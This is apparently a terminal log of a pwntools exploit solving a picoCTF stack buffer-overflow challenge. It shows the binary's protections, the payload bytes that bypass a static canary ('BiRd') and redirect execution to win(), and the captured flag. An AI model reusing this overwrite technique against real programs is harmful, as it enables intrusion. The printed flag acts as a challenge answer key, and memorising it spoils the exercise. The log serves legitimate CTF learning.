 ┌──(pwnenv)(kali㉿DESKTOP-T4C44PD)-[/mnt/d/ctf]
└─$ python3 exploit.py
[*] '/mnt/d/ctf/vuln'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x8048000)
    SHSTK:      Enabled
    IBT:        Enabled
    Stripped:   No
[*] win() @ 0x804933a
[+] Opening connection to saturn.picoctf.net on port 54612: Done
[DEBUG] Received 0x31 bytes:
    b'How Many Bytes will You Write Into the Buffer?\n'
    b'> '
[DEBUG] Sent 0x3 bytes:
    b'88\n'
[DEBUG] Received 0x7 bytes:
    b'Input> '
[DEBUG] Sent 0x59 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000040  42 69 52 64  42 42 42 42  42 42 42 42  42 42 42 42  │BiRd│BBBB│BBBB│BBBB│
    00000050  42 42 42 42  3a 93 04 08  0a                        │BBBB│:···│·│
    00000059
[*] Switching to interactive mode
[DEBUG] Received 0x1c bytes:
    b"Ok... Now Where's the Flag?\n"
Ok... Now Where's the Flag?
[DEBUG] Received 0x2a bytes:
    b'picoCTF{Stat1C_c4n4r13s_4R3_b4D_14b7d39c}\n'
picoCTF{Stat1C_c4n4r13s_4R3_b4D_14b7d39c}
[*] Got EOF while reading in interactive
$